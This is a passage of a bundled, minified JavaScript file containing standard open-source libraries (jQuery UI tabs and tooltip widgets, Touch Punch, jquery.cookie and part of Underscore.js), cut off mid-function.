li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),h=t(s).closest("li"),l=h.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=h.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),l&&h.data("ui-tabs-aria-controls",l),h.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,h=r?t():this._getPanelForTab(o),l=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:l,newTab:r?t():o,newPanel:h};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),l.length||h.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){l.of=t,a.is(":hidden")||a.position(l)}var o,a,r,h,l=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),h=t("<div>").html(a.find(".ui-tooltip-content").html()),h.removeAttr("name").find("[name]").removeAttr("name"),h.removeAttr("id").find("[id]").removeAttr("id"),h.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});;
/* AUTOGENERATED: jquery.ui.touch-punch.min.js */
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);;
/* AUTOGENERATED: jquery.cookie.min.js */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else factory(jQuery)}(function($){var pluses=/\+/g
function encode(s){return config.raw?s:encodeURIComponent(s)}
function decode(s){return config.raw?s:decodeURIComponent(s)}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}
function parseCookieValue(s){if(s.indexOf('"')===0)s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value};var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)};return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))};var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break};if(!key&&(cookie=read(cookie))!==undefined)result[name]=cookie};return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined)return false;$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));;
/* AUTOGENERATED: underscore-min.js */
//     Underscore.js 1.9.1
//     http://underscorejs.org
//     (c) 2009-2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},r=n._,e=Array.prototype,o=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,u=e.push,c=e.slice,p=o.toString,i=o.hasOwnProperty,t=Array.isArray,a=Object.keys,l=Object.create,f=function(){},h=function(n){return n instanceof h?n:this instanceof h?void(this._wrapped=n):new h(n)};"undefined"==typeof exports||exports.nodeType?n._=h:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=h),exports._=h),h.VERSION="1.9.1";var v,y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}},d=function(n,r,t){return h.iteratee!==v?h.iteratee(n,r):null==n?h.identity:h.isFunction(n)?y(n,r,t):h.isObject(n)&&!h.isArray(n)?h.matcher(n):h.property(n)};h.iteratee=v=function(n,r){return d(n,r,1/0)};var g=function(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}var e=Array(i+1);for(t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}},m=function(n){if(!h.isObject(n))return{};if(l)return l(n);f.prototype=n;var r=new f;return f.prototype=null,r},b=function(r){return function(n){return null==n?void 0:n[r]}},j=function(n,r){return null!=n&&i.call(n,r)},x=function(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0},_=Math.pow(2,53)-1,A=b("length"),w=function(n){var r=A(n);return"number"==typeof r&&0<=r&&r<=_};h.each=h.forEach=function(n,r,t){var e,u;if(r=y(r,t),w(n))for(e=0,u=n.length;e<u;e++)r(n[e],e,n);else{var i=h.keys(n);for(e=0,u=i.length;e<u;e++)r(n[i[e]],i[e],n)}return n},h.map=h.collect=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=r(n[a],a,n)}return i};var O=function(c){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!w(n)&&h.keys(n),i=(u||n).length,o=0<c?0:i-1;for(e||(t=n[u?u[o]:o],o+=c);0<=o&&o<i;o+=c){var a=u?u[o]:o;t=r(t,n[a],a,n)}return t}(n,y(r,e,4),t,u)}};h.reduce=h.foldl=h.inject=O(1),h.reduceRight=h.foldr=O(-1),h.find=h.detect=function(n,r,t){var e=(w(n)?h.findIndex:h.findKey)(n,r,t);if(void 0!==e&&-1!==e)return n[e]},h.filter=h.select=function(n,e,r){var u=[];return e=d(e,r),h.each(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u},h.reject=function(n,r,t){return h.filter(n,h.negate(d(r)),t)},h.every=h.all=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0},h.some=h.any=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1},h.contains=h.includes=h.include=function(n,r,t,e){return w(n)||(n=h.values(n)),("number"!=typeof t||e)&&(t=0),0<=h.indexOf(n,r,t)},h.invoke=g(function(n,t,e){var u,i;return h.isFunction(t)?i=t:h.isArray(t)&&(u=t.slice(0,-1),t=t[t.length-1]),h.map(n,function(n){var r=i;if(!r){if(u&&u.length&&(n=x(n,u)),null==n)return;r=n[t]}return null==r?r:r.apply(n,e)})}),h.pluck=function(n,r){return h.map(n,h.property(r))},h.where=function(n,r){return h.filter(n,h.matcher(r))},h.findWhere=function(n,r){return h.find(n,h.matcher(r))},h.max=function(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&i<t&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},h.min=function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&t<i&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},h.shuffle=function(n){return h.sample(n,1/0)},h.sample=function(n,r,t){if(null==r||t)return w(n)||(n=h.values(n)),n[h.random(n.length-1)];var e=w(n)?h.clone(n):h.values(n),u=A(e);r=Math.max(Math.min(r,u),0);for(var i=u-1,o=0;o<r;o++){var a=h.random(o,i),c=e[o];e[o]=e[a],e[a]=c}return e.slice(0,r)},h.sortBy=function(n,e,r){var u=0;return e=d(e,r),h.pluck(h.map(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")};var k=function(o,r){return function(e,u,n){var i=r?[[],[]]:{};return u=d(u,n),h.each(e,function(n,r){var t=u(n,r,e);o(i,n,t)}),i}};h.groupBy=k(function(n,r,t){j(n,t)?n[t].push(r):n[t]=[r]}),h.indexBy=k(function(n,r,t){n[t]=r}),h.countBy=k(function(n,r,t){j(n,t)?n[t]++:n[t]=1});var S=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;h.toArray=function(n){return n?h.isArray(n)?c.call(n):h.isString(n)?n.match(S):w(n)?h.map(n,h.identity):h.values(n):[]},h.size=function(n){return null==n?0:w(n)?n.length:h.keys(n).length},h.partition=k(function(n,r,t){n[t?0:1].push(r)},!0),h.first=h.head=h.take=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[0]:h.initial(n,n.length-r)},h.initial=function(n,r,t){return c.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))},h.last=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[n.length-1]:h.rest(n,Math.max(0,n.length-r))},h.rest=h.tail=h.drop=function(n,r,t){return c.call(n,null==r||t?1:r)},h.compact=function(n){return h.filter(n,Boolean)};var M=function(n,r,t,e){for(var u=(e=e||[]).length,i=0,o=A(n);i<o;i++){var a=n[i];if(w(a)&&(h.isArray(a)||h.isArguments(a)))if(r)for(var c=0,l=a.length;c<l;)e[u++]=a[c++];else M(a,r,t,e),u=e.length;else t||(e[u++]=a)}return e};h.flatten=function(n,r){return M(n,r,!1)},h.without=g(function(n,r){return h.difference(n,r)}),h.uniq=h.unique=function(n,r,t,e){h.isBoolean(r)||(e=t,t=r,r=!1),null!=t&&(t=d(t,e));for(var u=[],i=[],o=0,a=A(n);o<a;o++){var c=n[o],l=t?t(c,o,n):c;r&&!t?(o&&i===l||u.push(c),i=l):t?h.contains(i,l)||(i.push(l),u.push(c)):h.contains(u,c)||u.push(c)}return u},h.union=g(function(n){return h.uniq(M(n,!0,!0))}),h.intersection=function(n){for(var r=[],t=arguments.length,e=0,u=A(n);e<u;e++){var i=n[e];if(!h.contains(r,i)){var o;for(o=1;o<t&&h.contains(arguments[o],i);o++);o===t&&r.push(i)}}return r},h.difference=g(function(n,r){return r=M(r,!0,!0),h.filter(n,function(n){return!h.contains(r,n)})}),h.unzip=function(n){for(var r=n&&h.max(n,A).length||0,t=Array(r),e=0;e<r;e++)t[e]=h.pluck(n,e);return t},h.zip=g(h.unzip),h.object=function(n,r){for(var t={},e=0,u=A(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t};var F=function(i){return function(n,r,t){r=d(r,t);for(var e=A(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}};h.findIndex=F(1),h.findLastIndex=F(-1),h.sortedIndex=function(n,r,t,e){for(var u=(t=d(t,e,1))(r),i=0,o=A(n);i<o;){var a=Math.floor((i+o)/2);t(n[a])<u?i=a+1:o=a}return i};var E=function(i,o,a){return function(n,r,t){var e=0,u=A(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(a&&t&&u)return n[t=a(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(c.call(n,e,u),h.isNaN))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}};h.indexOf=E(1,h.findIndex,h.sortedIndex),h.lastIndexOf=E(-1,h.findLastIndex),h.range=function(n,r,t){null==r&&(r=n||0,n=0),t||(t=r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},h.chunk=function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(c.call(n,e,e+=r));return t};var N=function(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);var i=m(n.prototype),o=n.apply(i,u);return h.isObject(o)?o:i};h.bind=g(function(r,t,e){if(!h.isFunction(r))throw new TypeError("Bind must be called on a function");var u=g(function(n){return N(r,u,t,this,e.concat(n))});return u}),h.partial=g(function(u,i){var o=h.partial.placeholder,a=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return N(u,a,this,this,t)};return a}),(h.partial.placeholder=h).bindAll=g(function(n,r){var t=(r=M(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=h.bind(n[e],n)}}),h.memoize=function(e,u){var i=function(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return j(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},h.delay=g(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),h.defer=h.partial(h.delay,h,1),h.throttle=function(t,e,u){var i,o,a,c,l=0;u||(u={});var f=function(){l=!1===u.leading?0:h.now(),i=null,c=t.apply(o,a),i||(o=a=null)},n=function(){var n=h.now();l||!1!==u.leading||(l=n);var r=e-(n-l);return o=this,a=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),l=n,c=t.apply(o,a),i||(o=a=null)):i||!1===u.trailing||(i=setTimeout(f,r)),c};return n.cancel=function(){clearTimeout(i),l=0,i=o=a=null},n},h.debounce=function(t,e,u){var i,o,a=function(n,r){i=null,r&&(o=t.apply(n,r))},n=g(function(n){if(i&&clearTimeout(i),u){var r=!i;i=setTimeout(a,e),r&&(o=t.apply(this,n))}else i=h.delay(a,e,this,n);return o});return n.cancel=function(){clearTimeout(i),i=null},n},h.wrap=function(n,r){return h.partial(r,n)},h.negate=function(n){return function(){return!n.apply(this,arguments)}},h.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},h.after=function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},h.before=function(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}},h.once=h.partial(h.before,2),h.restArguments=g;var I=!{toString:null}.propertyIsEnumerable("toString"),T=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],B=function(n,r){var t=T.length,e=n.constructor,u=h.isFunction(e)&&e.prototype||o,i="constructor";for(j(n,i)&&!h.contains(r,i)&&r.push(i);t--;)(i=T[t])in n&&n[i]!==u[i]&&!h.contains(r,i)&&r.push(i)};h.keys=function(n){if(!h.isObject(n))return[];if(a)return a(n);var r=[];for(var t in n)j(n,t)&&r.push(t);return I&&B(n,r),r},h.allKeys=function(n){if(!h.isObject(n))return[];var r=[];for(var t in n)r.push(t);return I&&B(n,r),r},h.values=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e},h.mapObject=function(n,r,t){r=d(r,t);for(var e=h.keys(n),u=e.length,i={},o=0;o<u;o++){var a=e[o];i[a]=r(n[a],a,n)}return i},h.pairs=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},h.invert=function(n){for(var r={},t=h.keys(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r},h.functions=h.methods=function(n){var r=[];for(var t in n)h.isFunction(n[t])&&r.push(t);return r.sort()};var R=function(c,l){return function(n){var r=arguments.length;if(l&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];l&&void 0!==n[a]||(n[a]=e[a])}return n}};h.extend=R(h.allKeys),h.extendOwn=h.assign=R(h.keys),h.findKey=function(n,r,t){r=d(r,t);for(var e,u=h.keys(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e};var q,K,z=function(n,r,t){return r in t};h.pick=g(function(n,r){var t={},e=r[0];if(null==n)return t;h.isFunction(e)?(1<r.length&&(e=y(e,r[1])),r=h.allKeys(n)):(e=z,r=M(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],a=n[o];e(a,o,n)&&(t[o]=a)}return t}),h.omit=g(function(n,t){var r,e=t[0];return 